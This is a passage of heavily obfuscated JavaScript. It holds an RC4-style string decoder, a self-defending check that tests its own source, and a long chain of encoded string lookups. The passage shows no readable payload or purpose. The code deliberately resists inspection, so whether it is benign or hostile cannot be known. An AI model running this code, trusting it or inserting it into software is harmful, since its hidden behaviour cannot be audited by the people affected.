n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8751384d['sFMSoh']=h,_0x8751384d['UPIHco']={},_0x8751384d['vvWzkf']=!![];}var e=_0x8751384c[0x0],f=a+e,g=_0x8751384d['UPIHco'][f];if(g===undefined){if(_0x8751384d['CdYMGp']===undefined){var i=function(j){this['ugtTNA']=j,this['ugQyfJ']=[0x1,0x0,0x0],this['umHksx']=function(){return'newState';},this['MiGyTF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Jgpgmd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JsFNrG']=function(){var j=new RegExp(this['MiGyTF']+this['Jgpgmd']),k=j['test'](this['umHksx']['toString']())?--this['ugQyfJ'][0x1]:--this['ugQyfJ'][0x0];return this['dlfTwg'](k);},i['prototype']['dlfTwg']=function(j){if(!Boolean(~j))return j;return this['TeeCGy'](this['ugtTNA']);},i['prototype']['TeeCGy']=function(j){for(var k=0x0,l=this['ugQyfJ']['length'];k<l;k++){this['ugQyfJ']['push'](Math['round'](Math['random']())),l=this['ugQyfJ']['length'];}return j(this['ugQyfJ'][0x0]);},new i(_0x8751384d)['JsFNrG'](),_0x8751384d['CdYMGp']=!![];}c=_0x8751384d['sFMSoh'](c,b),_0x8751384d['UPIHco'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8751384d;while(!![]){try{var c=-parseInt(a0(0x516,'$slV'))+parseInt(a0(0xdbc,'i&c&'))+-parseInt(a0(0x3c9,'K%iZ'))*-parseInt(a0(0x13f6,'[jLz'))+-parseInt(a0(0x19ba,'5Sn@'))+parseInt(a0(0x18f3,'LRv1'))+parseInt(a0(0x53b,'e86Q'))+-parseInt(a0(0x527,'GK&%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8751384c,0xa6d48),!function(){var a1=_0x8751384d,c={};c[a1(0x136,'6huH')]=function(z,C){return z<C;},c[a1(0x1130,'AxGT')]=function(z,C){return z!==C;},c[a1(0x46a,'y^pT')]=function(z,C){return z===C;},c[a1(0x1434,'PSij')]=function(z,C){return z+C;},c[a1(0x96e,'e$b^')]=function(z,C){return z*C;},c[a1(0x131c,'UkTB')]=function(z,C){return z-C;},c[a1(0x1064,']Nq0')]=function(z,C){return z+C;},c[a1(0xacc,'Kquw')]=function(z,C){return z<C;},c[a1(0x929,'()Xt')]=function(z,C){return z===C;},c[a1(0x321,'y^pT')]=function(z,C){return z+C;},c[a1(0x1d78,'ca$5')]=function(z,C){return z===C;},c[a1(0x193d,'Djg]')]=function(z,C){return z===C;},c[a1(0x7c8,'()Xt')]=function(z,C){return z===C;},c[a1(0x17ee,'^zD%')]=function(x,y,z,C,D,E,F,J,K,L,T){return x(y,z,C,D,E,F,J,K,L,T);},c[a1(0x1381,'Ed73')]=function(z,C){return z||C;},c[a1(0xd7c,'pqKy')]=function(x,y){return x(y);},c[a1(0x1502,'K%iZ')]=function(x){return x();},c[a1(0x16ec,'m6&P')]=function(x,y,z,C,D,E,F,J){return x(y,z,C,D,E,F,J);},c[a1(0xa8a,'@i6r')]=function(z,C){return z!==C;},c[a1(0x1116,'5Sn@')]=function(z,C){return z!==C;},c[a1(0x1d12,'AxGT')]=function(z,C){return z!==C;},c[a1(0x195a,'qtu9')]=function(z,C){return z!==C;},c[a1(0xc45,'wCyw')]=function(x,y,z,C,D,E,F){return x(y,z,C,D,E,F);},c[a1(0x6ed,'VU]D')]=function(x,y,z,C,D,E,F){return x(y,z,C,D,E,F);},c[a1(0x117a,'UIIk')]=function(z,C){return z<C;},c[a1(0xa86,'PnoB')]=function(x,y,z,C,D){return x(y,z,C,D);},c[a1(0xf5,'RG@%')]=a1(0x1992,'wCyw')+a1(0xdef,'UIIk')+a1(0xceb,'(zgn')+a1(0x776,'Ed73')+a1(0x187c,')^ME')+a1(0x14c8,'fx0B')+a1(0xbe5,'e86Q')+a1(0xc3e,'[jLz')+a1(0xe4,'#D5)')+a1(0x106d,'GK&%')+a1(0x156f,'PnoB')+a1(0xb05,'()Xt')+a1(0x12a6,'f5]M')+a1(0x14ef,'&XsR')+a1(0xd2b,'()Xt')+a1(0x354,'i&c&')+a1(0x9f9,'y^pT')+a1(0x51c,'AvZe')+a1(0x99e,'K%iZ')+a1(0x1074,'Vh]s')+a1(0x12ac,'UIIk')+a1(0x165b,'ecag')+a1(0x1e0c,'1%@g')+a1(0x8dc,'Ed73')+a1(0x1c2f,'Ed73')+a1(0xafd,'pqKy')+a1(0x1a0c,'PnoB')+a1(0x188f,'i&c&')+a1(0x437,'KXyc')+a1(0xf47,'1%@g')+a1(0x148e,'Vh]s')+a1(0xc7b,'fx0B')+a1(0xcec,'LRv1')+a1(0x24f,'6huH')+a1(0x145c,'Djg]')+a1(0x144c,'GK&%')+a1(0xcc,'y^pT')+a1(0xa66,'O#X)')+a1(0x87f,'AvZe')+a1(0x4f4,'Rk!h')+a1(0x877,'fPQg')+a1(0x17e7,'g5Lv')+a1(0x1c88,')^ME')+a1(0x3c3,'(zgn')+a1(0x1d52,'(zgn')+a1(0x182a,'i&c&')+a1(0x1570,'Vh]s')+a1(0x1b74,'AvZe')+a1(0x1449,'GK&%')+a1(0x174e,'K%iZ')+a1(0x4bf,']Nq0')+a1(0x276,'&XsR')+a1(0x97f,'AxGT')+a1(0xd24,'Djg]')+a1(0xd47,'n!wb')+a1(0x1bf5,'PnoB')+a1(0x410,'pqKy')+a1(0x186e,'&XsR')+a1(0x324,'e86Q')+a1(0xb9b,'pqKy')+a1(0x43e,'&XsR')+a1(0x17a1,'e$b^')+a1(0x825,'Djg]')+a1(0x19ed,'GK&%')+a1(0x1260,']Nq0')+a1(0x1208,'(zgn')+a1(0x740,'()Xt')+a1(0xf24,'fPQg')+a1(0x7c4,'y^pT')+a1(0xd34,'ca$5')+a1(0x104a,'@i6r')+a1(0x3a2,'RG@%')+a1(0x6b9,'g5Lv')+a1(0x7d6,'g5Lv')+a1(0x167d,'e$b^')+a1(0xfd0,'CJ8J')+a1(0x99f,']Nq0')+a1(0x1526,'UkTB')+a1(0xf84,'pqKy')+a1(0xab9,'wCyw')+a1(0xe11,'VU]D')+a1(0xff0,'6huH')+a1(0x98b,'y^pT')+a1(0x987,'fPQg')+a1(0x3d0,'FfY6')+a1(0x1c0e,'UIIk')+a1(0x1555,'PSij')+a1(0x9d0,'1%@g')+a1(0x1dd6,'Kquw')+a1(0x25b,'f5]M')+a1(0xcc5,'f5]M')+a1(0x1114,'1%@g')+a1(0x1815,'i&c&')+a1(0x1a72,'Djg]')+a1(0xe22,'qtu9')+a1(0x1a2e,'1%@g')+a1(0x1361,'SRE9')+a1(0x175f,'AxGT')+a1(0xcad,'RG@%')+a1(0x1775,')^ME')+a1(0x19c6,'wCyw')+a1(0x1015,'UIIk')+a1(0x1ca1,'@i6r')+a1(0x14ba,'wCyw')+a1(0x8ca,'Kquw')+a1(0x3d3,'m6&P')+a1(0x14e9,'e86Q')+a1(0x505,'1%@g')+a1(0xce6,'@i6r')+a1(0x8cc,'UkTB')+a1(0x46e,')^ME')+a1(0x8d6,'#D5)')+a1(0xb04,'O#X)')+a1(0xf7,'PnoB')+a1(0x8b7,'@i6r')+a1(0x724,'GK&%')+a1(0xc02,'f5]M')+a1(0x17dd,'Djg]')+a1(0x3e0,'#D5)')+a1(0xc1c,'m6&P')+a1(0x712,'KXyc')+a1(0x140,'wCyw')+a1(0xf28,'Ed73')+a1(0x1380,'Kquw')+a1(0xefc,'Kquw')+a1(0x7ea,'KXyc')+a1(0x14f1,'RG@%')+a1(0x1e17,'fPQg')+a1(0x10de,'&XsR')+a1(0x139a,'K%iZ')+a1(0x19ee,'wCyw')+a1(0x5c1,'1%@g')+a1(0x1bc4,'g5Lv')+a1(0x15de,'y^pT')+a1(0xb78,'UkTB')+a1(0x164b,'ecag')+a1(0x14ed,')^ME')+a1(0xd33,'O#X)')+a1(0x157b,'y^pT')+a1(0x6b7,'Rk!h')+a1(0x1f4,'n!wb')+a1(0x9b0,'K%iZ')+a1(0x18b4,'KXyc')+a1(0x13de,'Djg]')+a1(0xfa1,'Kquw')+a1(0x1398,'f5]M')+a1(0x17ae,'KXyc')+a1(0x2a6,'Djg]')+a1(0x980,'[jLz')+a1(0x119c,'^zD%')+a1(0x1cb0,']Nq0')+a1(0x1b97,'PnoB')+a1(0x19ca,')^ME')+a1(0x1277,'fx0B')+a1(0x7a2,'()Xt')+a1(0x1aea,'iSvc')+a1(0x484,'qtu9')+a1(0x1c4a,'Rk!h')+a1(0x1420,'VU]D')+a1(0x150c,'GK&%')+a1(0x15bb,'PnoB')+a1(0x1b09,'Djg]')+a1(0x17dc,'PSij')+a1(0x1b94,'e86Q')+a1(0x13a,'$slV')+a1(0xee7,'PnoB')+a1(0x6c3,'iSvc')+a1(0x861,'n!wb')+a1(0x10a7,'6huH')+a1(0x1362,'O#X)')+a1(0x8fc,'PnoB')+a1(0x1adf,'LRv1')+a1(0x1cf1,'AxGT')+a1(0xb97,'GK&%')+a1(0x15d7,'e$b^')+a1(0x905,'()Xt')+a1(0xe8,'Ed73')+a1(0x148d,'iSvc')+a1(0x1a88,'()Xt')+a1(0xb4f,'$slV')+a1(0x220,'VU]D')+a1(0x1062,'#D5)')+a1(0x142e,'PnoB')+a1(0x1c8e,'Djg]')+a1(0xe57,'O#X)')+a1(0x54d,'^zD%')+a1(0x8fb,'FfY6')+a1(0x352,'RG@%')+a1(0x2d6,'Djg]')+a1(0x1dad,'Kquw')+a1(0x7cd,'LRv1')+a1(0x16e5,'PnoB')+a1(0x1b13,'Kquw')+a1(0xff7,'[jLz')+a1(0x186c,'KXyc')+a1(0x218,'Ed73')+a1(0xb94,'wCyw')+a1(0x43b,'()Xt')+a1(0x13b2,'KXyc')+a1(0x115d,'UkTB')+(a1(0x17cb,'^zD%')+a1(0x8aa,'GK&%')+a1(0x425,'&XsR')+a1(0x1bf6,'PnoB')+a1(0x6ca,'[jLz')+a1(0xc68,'Kquw')+a1(0xfad,'ca$5')+a1(0x439,'FfY6')+a1(0xafe,'f5]M')+a1(0x99d,'5Sn@')+a1(0x11e8,'i&c&')+a1(0x1c90,'fx0B')+a1(0xfdf,'&XsR')+a1(0x6bd,'$slV')+a1(0x13b6,'1%@g')+a1(0x183b,'Vh]s')+a1(0xbb4,'e$b^')+a1(0x11b7,'O#X)')+a1(0x1483,'Djg]')+a1(0x108c,'O#X)')+a1(0x5ef,'O#X)')+a1(0x1384,'Kquw')+a1(0xe0c,'SRE9')+a1(0x4df,')^ME')+a1(0xc51,'PnoB')+a1(0xe66,'m6&P')+a1(0xefe,'PnoB')+a1(0x96f,'n!wb')+a1(0xd64,'PnoB')+a1(0x1dc5,'1%@g')+a1(0xd5e,'e$b^')+a1(0xf41,'@i6r')+a1(0x95f,'iSvc')+a1(0x1cb8,']Nq0')+a1(0x5c2,')^ME')+a1(0x184,'K%iZ')+a1(0x4f1,'ca$5')+a1(0x14d0,'O#X)')+a1(0x8a9,'(zgn')+a1(0x1c35,'(zgn')+a1(0x19f4,'RG@%')+a1(0xade,'6huH')+a1(0x75d,'^zD%')+a1(0xfbc,'AxGT')+a1(0x110f,'m6&P')+a1(0xbab,'Kquw')+a1(0xe06,'(zgn')+a1(0xbef,'Kquw')+a1(0x192f,'e$b^')+a1(0x1a54,'^zD%')+a1(0x187,'^zD%')+a1(0x13ea,'Djg]')+a1(0x1bca,'Kquw')+a1(0x17b1,'Ed73')+a1(0x1c16,'(zgn')+a1(0x11f0,'n!wb')+a1(0xe4e,'LRv1')+a1(0x1b2f,'f5]M')+a1(0x1dc,'CJ8J')+a1(0xadf,'pqKy')+a1(0x1a56,'^zD%')+a1(0x1e5a,'i&c&')+a1(0x166b,'SRE9')+a1(0x445,'f5]M')+a1(0x188e,'RG@%')+a1(0xa70,'Kquw')+a1(0xa1c,'CJ8J')+a1(0x5f8,'UIIk')+a1(0xdda,'Djg]')+a1(0x8d4,'Kquw')+a1(0x160f,'e86Q')+a1(0x11ee,'6huH')+a1(0xb80,'iSvc')+a1(0x1065,')^ME')+a1(0x144e,'$slV')+a1(0xb2c,'ca$5')+a1(0x15d2,')^ME')+a1(0x141d,'VU]D')+a1(0x107,'wCyw')+a1(0x15a6,'UIIk')+a1(0x101c,'#D5)')+a1(0x610,'SRE9')+a1(0x758,'iSvc')+a1(0xa71,'e$b^')+a1(0x1986,'LRv1')+a1(0x190d,'K%iZ')+a1(0x14de,'GK&%')+a1(0x16d8,'^zD%')+a1(0x1997,'iSvc')+a1(0x170d,'y^pT')+a1(0x4d3,'Kquw')+a1(0x1d04,'Vh]s')+a1(0x19fb,'&XsR')+a1(0x127a,'UkTB')+a1(0xdac,'5Sn@')+a1(0x17da,'UkTB')+a1(0x1096,'&XsR')+a1(0xffc,'Vh]s')+a1(0x398,'6huH')+a1(0x19ea,'g5Lv')+a1(0x1b54,']Nq0')+a1(0xd0e,'RG@%')+a1(0x13c1,'RG@%')+a1(0x1817,'e$b^')+a1(0xd8a,'AxGT')+a1(0x1d4,'pqKy')+a1(0x16c4,'(zgn')+a1(0x2fa,'K%iZ')+a1(0xd1,'AxGT')+a1(0xb4e,'Rk!h')+a1(0x36f,'AxGT')+a1(0x1a20,'5Sn@')+a1(0x3ed,'m6&P')+a1(0x888,'m6&P')+a1(0x544,'PnoB')+a1(0xc46,'SRE9')+a1(0x164f,'wCyw')+a1(0x1a16,'qtu9')+a1(0x1946,'KXyc')+a1(0x1938,'Kquw')+a1(0xcb5,'e86Q')+a1(0x1d29,'iSvc')+a1(0x269,'m6&P')+a1(0x1711,'fPQg')+a1(0x1e6,'(zgn')+a1(0xbe3,'&XsR')+a1(0x17d8,'()Xt')+a1(0xece,'AxGT')+a1(0x15b1,'Rk!h')+a1(0x17e4,'&XsR')+a1(0x5a7,'LRv1')+a1(0xf2e,'pqKy')+a1(0x8e3,'m6&P')+a1(0xd9f,'qtu9')+a1(0x151c,'#D5)')+a1(0x1b1a,'()Xt')+a1(0x12c3,'FfY6')+a1(0x15a,'KXyc')+a1(0xaf7,'5Sn@')+a1(0x3e9,'qtu9')+a1(0x1564,'iSvc')+a1(0x1238,'g5Lv')+a1(0x1803,'FfY6')+a1(0x1a18,'e86Q')+a1(0x34e,'PnoB')+a1(0x302,'$slV')+a1(0x11cc,'K%iZ')+a1(0x1a04,'iSvc')+a1(0xcd6,')^ME')+a1(0x56f,'FfY6')+a1(0x858,'6huH')+a1(0x96b,'VU]D')+a1(0x1294,'AxGT')+a1(0x1614,'ca$5')+a1(0xf76,'5Sn@')+a1(0x13b3,'ecag')+a1(0x9c7,'n!wb')+a1(0x1ba,'m6&P')+a1(0x1399,'[jLz')+a1(0x16d2,'Rk!h')+a1(0x1dec,'ca$5')+a1(0x130,'m6&P')+a1(0x5ec,'@i6r')+a1(0xbf2,'e$b^')+a1(0xa11,'PnoB')+a1(0x1297,'pqKy')+a1(0xe84,'Kquw')+a1(0x1e00,'UkTB')+a1(0xd4a,'PnoB')+a1(0x1328,'e$b^')+a1(0x838,'iSvc')+a1(0x67b,'g5Lv')+a1(0x1367,'FfY6')+a1(0x18f0,'g5Lv')+a1(0x2b1,'$slV')+a1(0xaf,'K%iZ')+a1(0x164e,'5Sn@')+a1(0x8ef,'UkTB')+a1(0xc55,'SRE9')+a1(0x119f,'()Xt')+a1(0x1132,'g5Lv')+a1(0x85c,'O#X)')+a1(0x19e0,'Rk!h')+a1(0x82f,'Ed73')+a1(0x1e4c,'Kquw')+a1(0x1085,'SRE9')+a1(0x35d,'Djg]')+a1(0x1e1f,'qtu9')+a1(0xc5b,'PnoB')+a1(0x2eb,'VU]D')+a1(0x16bd,'qtu9')+a1(0x188c,'pqKy')+a1(0xf94,'e$b^')+a1(0xcc7,'RG@%')+a1(0x1092,'UkTB')+a1(0x24a,'1%@g')+a1(0x1c3a,'AvZe')+a1(0xb9d,'5Sn@')+a1(0x1bde,'f5]M')+a1(0xf6f,'^zD%'))+(a1(0xa3a,'fPQg')+a1(0x361,'ecag')+a1(0xc53,'g5Lv')+a1(0x1cc6,')^ME')+a1(0x16d1,'qtu9')+a1(0x140e,'wCyw')+a1(0x1799,'&XsR')+a1(0xff8,'PnoB')+a1(0xc3c,'@i6r')+a1(0x501,'1%@g')+a1(0x13b4,'Djg]')+a1(0x18f9,'&XsR')+a1(0x1a5b,')^ME')+a1(0x1613,']Nq0')+a1(0x8b8,'@i6r')+a1(0x17c0,'@i6r')+a1(0x7c0,'ca$5')+a1(0xa9c,'iSvc')+a1(0x5c8,'RG@%')+a1(0xea8,'5Sn@')+a1(0xb8,'qtu9')+a1(0x13ce,'wCyw')+a1(0x172c,'g5Lv')+a1(0xb9c,'RG@%')+a1(0x1355,'LRv1')+a1(0xf8e,'ecag')+a1(0x10a4,'6huH')+a1(0x1ba2,'KXyc')+a1(0x1a95,'RG@%')+a1(0x154f,'GK&%')+a1(0x15c1,'()Xt')+a1(0x20b,'Vh]s')+a1(0xe00,'(zgn')+a1(0x1920,'AvZe')+a1(0x2b7,'qtu9')+a1(0x227,'KXyc')+a1(0x1725,'AxGT')+a1(0x8fa,'iSvc')+a1(0xbcd,'KXyc')+a1(0x1e0a,')^ME')+a1(0xda7,'CJ8J')+a1(0x19dd,'LRv1')+a1(0xe49,'UIIk')+a1(0x1671,'iSvc')+a1(0x1bcf,'FfY6')+a1(0x381,'PSij')+a1(0xb8e,'LRv1')+a1(0x163e,'AxGT')+a1(0x21a,'LRv1')+a1(0x172,'y^pT')+a1(0x1a3a,'KXyc')+a1(0x6c0,'O#X)')+a1(0x13f9,'Kquw')+a1(0x1588,'y^pT')+a1(0xf51,'FfY6')+a1(0x152,'qtu9')+a1(0x1aa6,'RG@%')+a1(0x151f,'[jLz')+a1(0x1ae0,'fx0B')+a1(0x6a7,'O#X)')+a1(0xce5,')^ME')+a1(0x1bf4,'GK&%')+a1(0x19bc,'AxGT')+a1(0xbd5,'(zgn')+a1(0x1104,'KXyc')+a1(0x7f5,'UkTB')+a1(0xc3d,'n!wb')+a1(0x113e,'RG@%')+a1(0xbc5,'n!wb')+a1(0x18ce,'^zD%')+a1(0xd74,'KXyc')+a1(0x8e5,'RG@%')+a1(0x158d,'PnoB')+a1(0x1a7f,'()Xt')+a1(0x1932,'y^pT')+a1(0x1e49,']Nq0')+a1(0x765,'FfY6')+a1(0x451,'O#X)')+a1(0x29c,'ca$5')+a1(0x19eb,')^ME')+a1(0x1639,'Vh]s')+a1(0x14e,'LRv1')+a1(0x11d4,'e$b^')+a1(0x1bb0,'PnoB')+a1(0x12b4,'5Sn@')+a1(0xfb1,'pqKy')+a1(0xb24,'FfY6')+a1(0x326,'g5Lv')+a1(0x11f4,'e86Q')+a1(0xb27,'f5]M')+a1(0x14ac,'n!wb')+a1(0x6de,'CJ8J')+a1(0x1652,'f5]M')+a1(0x634,'^zD%')+a1(0x1c20,'fx0B')+a1(0x19ac,'1%@g')+a1(0x1368,'Vh]s')+a1(0x117,'#D5)')+a1(0x688,'ecag')+a1(0x1ccc,'Kquw')+a1(0x577,'y^pT')+a1(0x5fe,'1%@g')+a1(0x911,'UkTB')+a1(0x402,'PnoB')+a1(0x672,'f5]M')+a1(0x5b1,'$slV')+a1(0xa30,'KXyc')+a1(0x17bd,'Vh]s')+a1(0x1516,'Vh]s')+a1(0x1755,'6huH')+a1(0x85b,'CJ8J')+a1(0x1606,'f5]M')+a1(0x7e8,'f5]M')+a1(0x642,'RG@%')+a1(0x5e2,'qtu9')+a1(0xc1f,'i&c&')+a1(0xfdb,'Rk!h')+a1(0x9ba,'Ed73')+a1(0x1397,'AxGT')+a1(0xb8d,'i&c&')+a1(0x189b,'wCyw')+a1(0xd5,'K%iZ')+a1(0x1e0e,'qtu9')+a1(0xf63,'5Sn@')+a1(0x1565,'Kquw')+a1(0x592,'wCyw')+a1(0x1c7f,'6huH')+a1(0x9d6,'FfY6')+a1(0x1a3,')^ME')+a1(0x110a,'VU]D')+a1(0xf69,'VU]D')+a1(0x8bb,'wCyw')+a1(0x31d,'UIIk')+a1(0x1d6a,'CJ8J')+a1(0x19e1,'f5]M')+a1(0x14fc,'5Sn@')+a1(0x379,'e$b^')+a1(0x1d5c,'e86Q')+a1(0x15ad,'()Xt')+a1(0x1bec,'O#X)')+a1(0x1a40,'[jLz')+a1(0x1bd6,'UkTB')+a1(0xaf8,'$slV')+a1(0x561,'i&c&')+a1(0x781,'n!wb')+a1(0xe1f,'n!wb')+a1(0x24b,'UkTB')+a1(0xfb,'n!wb')+a1(0x1391,'UIIk')+a1(0x864,'qtu9')+a1(0x136e,'AvZe')+a1(0xb0e,'fx0B')+a1(0x17f2,'AxGT')+a1(0x15ee,'^zD%')+a1(0xb15,'e$b^')+a1(0xb18,'PSij')+a1(0x575,'LRv1')+a1(0x1994,'UkTB')+a1(0x147b,'(zgn')+a1(0xee0,'PnoB')+a1(0x5be,'Djg]')+a1(0x10d,'PnoB')+a1(0x16b4,'e86Q')+a1(0x15c,'()Xt')+a1(0x3c8,'GK&%')+a1(0x1d11,'5Sn@')+a1(0xfe,'[jLz')+a1(0x1de7,'Ed73')+a1(0x1dc0,'Djg]')+a1(0x95c,'Djg]')+a1(0x1326,'qtu9')+a1(0x1aa5,'pqKy')+a1(0x6b8,'Rk!h')+a1(0xfa0,'f5]M')+a1(0x1552,'CJ8J')+a1(0x12fc,'&XsR')+a1(0x3d5,'LRv1')+a1(0x1818,'UIIk')+a1(0x332,'@i6r')+a1(0xc32,'K%iZ')+a1(0x860,'FfY6')+a1(0x106b,'m6&P')+a1(0x1a7d,'Kquw')+a1(0x71e,'UIIk')+a1(0x1df,'AxGT')+a1(0x173b,'Ed73')+a1(0x2aa,'m6&P')+a1(0x16a9,'UkTB')+a1(0x1bb5,'e86Q')+a1(0x3e7,'iSvc')+a1(0x10f5,'UkTB')+a1(0x63c,'#D5)')+a1(0x1a08,'PnoB')+a1(0x1446,'g5Lv')+a1(0xe23,'Vh]s')+a1(0x244,'[jLz')+a1(0x306,'Vh]s')+a1(0x8d1,'PSij')+a1(0x13f7,'GK&%')+a1(0x13d5,'1%@g'))+(a1(0x1dab,')^ME')+a1(0x1c44,'wCyw')+a1(0x1366,'UIIk')+a1(0x1e36,'#D5)')+a1(0x1c5f,'RG@%')+a1(0x1822,'#D5)')+a1(0x1b4,'K%iZ')+a1(0x8b9,'n!wb')+a1(0x918,'LRv1')+a1(0x1c82,'$slV')+a1(0x112,'Kquw')+a1(0xdc9,'AvZe')+a1(0x1469,'1%@g')+a1(0x1e44,'#D5)')+a1(0x1ab,'g5Lv')+a1(0x1681,'CJ8J')+a1(0x1a1e,'ca$5')+a1(0xbc0,'UIIk')+a1(0x1412,'GK&%')+a1(0x1827,'^zD%')+a1(0x1975,'CJ8J')+a1(0x1bb9,'AvZe')+a1(0xed4,'PnoB')+a1(0xccf,'FfY6')+a1(0x35f,'O#X)')+a1(0x5e6,'AxGT')+a1(0x1d69,'UIIk')+a1(0x1bff,'K%iZ')+a1(0xed9,'5Sn@')+a1(0xd37,'KXyc')+a1(0x126b,'Vh]s')+a1(0xca0,'VU]D')+a1(0x132e,'e86Q')+a1(0x298,'i&c&')+a1(0x19f0,'VU]D')+a1(0x1823,'RG@%')+a1(0xede,'iSvc')+a1(0x1481,'K%iZ')+a1(0x10c7,'K%iZ')+a1(0x1515,'RG@%')+a1(0x157c,'1%@g')+a1(0xe4f,'Kquw')+a1(0x1567,'Djg]')+a1(0xa58,'()Xt')+a1(0x11c4,'qtu9')+a1(0x8a7,'f5]M')+a1(0x1ad2,'qtu9')+a1(0x1158,'6huH')+a1(0xde6,'y^pT')+a1(0xa0e,'fx0B')+a1(0x1c36,'i&c&')+a1(0x19e3,'y^pT')+a1(0x1622,'e86Q')+a1(0x16ad,'@i6r')+a1(0x1a4b,'e86Q')+a1(0xf4,'$slV')+a1(0x9f0,'i&c&')+a1(0x9a1,'AxGT')+a1(0x87e,'fPQg')+a1(0x908,'SRE9')+a1(0x17d4,'e$b^')+a1(0x1bd,'fPQg')+a1(0x37b,'m6&P')+a1(0x1837,'VU]D')+a1(0x13ad,'Rk!h')+a1(0xfb3,'AxGT')+a1(0x1211,')^ME')+a1(0x1682,'O#X)')+a1(0xcc3,'FfY6')+a1(0x54e,'qtu9')+a1(0x5cd,'UIIk')+a1(0x1a6b,'AxGT')+a1(0x947,'LRv1')+a1(0x11c0,'(zgn')+a1(0x222,'KXyc')+a1(0x52b,'e86Q')+a1(0x111b,'wCyw')+a1(0x141a,'$slV')+a1(0xe4c,'ecag')+a1(0x10b4,'Vh]s')+a1(0x2b5,'VU]D')+a1(0x143e,'UkTB')+a1(0x10a2,'RG@%')+a1(0xb72,'fPQg')+a1(0xb36,'wCyw')+a1(0x3ea,'AxGT')+a1(0x1216,'AxGT')+a1(0x17d5,'UkTB')+a1(0x1a13,'fx0B')+a1(0xd98,'(zgn')+a1(0x1bad,'5Sn@')+a1(0xa49,'5Sn@')+a1(0x582,'FfY6')+a1(0x9fe,'m6&P')+a1(0x319,'K%iZ')+a1(0xeff,'6huH')+a1(0x999,'Kquw')+a1(0x350,'Rk!h')+a1(0xb5e,'(zgn')+a1(0x186f,'g5Lv')+a1(0x1b2b,'UIIk')+a1(0x1b45,'qtu9')+a1(0x1d39,'UIIk')+a1(0x1ab6,'PnoB')+a1(0x1513,')^ME')+a1(0x1b1e,'KXyc')+a1(0x16df,'iSvc')+a1(0x11ec,'Vh]s')+a1(0xc8e,'O#X)')+a1(0xfc,'^zD%')+a1(0x106,'i&c&')+a1(0x19a9,'UkTB')+a1(0x855,'()Xt')+a1(0x12b7,'iSvc')+a1(0x3c6,'iSvc')+a1(0xf81,'[jLz')+a1(0x1309,'Djg]')+a1(0x1142,'m6&P')+a1(0x4f9,'&XsR')+a1(0xa27,'^zD%')+a1(0x1353,'Ed73')+a1(0x1e31,'()Xt')+a1(0x1419,'UIIk')+a1(0xbd1,'()Xt')+a1(0xf4f,'PSij')+a1(0x10a0,'UkTB')+a1(0x873,'[jLz')+a1(0x57f,'fPQg')+a1(0x1a44,'ca$5')+a1(0x1de4,'e$b^')+a1(0x357,'Kquw')+a1(0x1a26,'SRE9')+a1(0x514,'f5]M')+a1(0x1d4c,'FfY6')+a1(0x1c7d,'K%iZ')+a1(0x65e,'$slV')+a1(0x75e,'CJ8J')+a1(0x1cca,'PSij')+a1(0xe5d,'O#X)')+a1(0x15a9,'UIIk')+a1(0x1884,'5Sn@')+a1(0xe7e,'y^pT')+a1(0x1386,'$slV')+a1(0x1d90,'Ed73')+a1(0x1168,'PnoB')+a1(0x1b58,'fx0B')+a1(0x3b6,'fx0B')+a1(0x1b4a,'@i6r')+a1(0x1046,'UkTB')+a1(0x1894,'PSij')+a1(0x751,'PSij')+a1(0x1743,'PSij')+a1(0x1dfb,'i&c&')+a1(0xdb5,'5Sn@')+a1(0x1b25,'KXyc')+a1(0x1161,'AvZe')+a1(0x1484,'CJ8J')+a1(0x190c,'UkTB')+a1(0x1765,'n!wb')+a1(0x121e,'PSij')+a1(0x1a43,'ecag')+a1(0x13bf,'K%iZ')+a1(0x1b9f,'GK&%')+a1(0x131f,'n!wb')+a1(0x11a2,'^zD%')+a1(0x191a,'1%@g')+a1(0xf1e,'#D5)')+a1(0x1628,'UkTB')+a1(0xb67,')^ME')+a1(0x1b14,'iSvc')+a1(0x1415,'GK&%')+a1(0xe18,'$slV')+a1(0x1a85,'Rk!h')+a1(0x187d,'1%@g')+a1(0x659,'ca$5')+a1(0xc5a,'f5]M')+a1(0x160a,'PSij')+a1(0x1bd5,'5Sn@')+a1(0x16cd,'n!wb')+a1(0x1697,'(zgn')+a1(0x1cd9,'PnoB')+a1(0xc07,'Vh]s')+a1(0x1a87,'LRv1')+a1(0x941,'ecag')+a1(0xbed,'SRE9')+a1(0x1a1f,'O#X)')+a1(0xb81,'Djg]')+a1(0x5f7,'y^pT')+a1(0x1808,'KXyc')+a1(0x1319,'LRv1')+a1(0x17c,'m6&P')+a1(0x18a6,'ca$5')+a1(0xa7,'UIIk')+a1(0x8ae,'pqKy')+a1(0x4b9,'FfY6')+a1(0x1295,'UkTB')+a1(0x457,')^ME')+a1(0x15bd,'iSvc')+a1(0x7d9,'O#X)')+a1(0x1d0f,'CJ8J'))+(a1(0x7a5,'y^pT')+a1(0xaec,'Rk!h')+a1(0x71d,'wCyw')+a1(0x1274,'fPQg')+a1(0x762,'PSij')+a1(0xe5c,'VU]D')+a1(0xf21,'KXyc')+a1(0x101b,'y^pT')+a1(0x1026,'fx0B')+a1(0x1e45,'K%iZ')+a1(0x1d3e,'PnoB')+a1(0x68f,'()Xt')+a1(0xc6,'5Sn@')+a1(0x1207,'fPQg')+a1(0x1579,'CJ8J')+a1(0x108a,'e86Q')+a1(0x19c2,'Rk!h')+a1(0x1e33,')^ME')+a1(0x671,'e$b^')+a1(0x7d5,'GK&%')+a1(0x1e2d,'^zD%')+a1(0x85f,'&XsR')+a1(0xc9a,'FfY6')+a1(0x10c9,'fPQg')+a1(0x1cd6,'fPQg')+a1(0x17ba,'Kquw')+a1(0x660,'(zgn')+a1(0x120c,'&XsR')+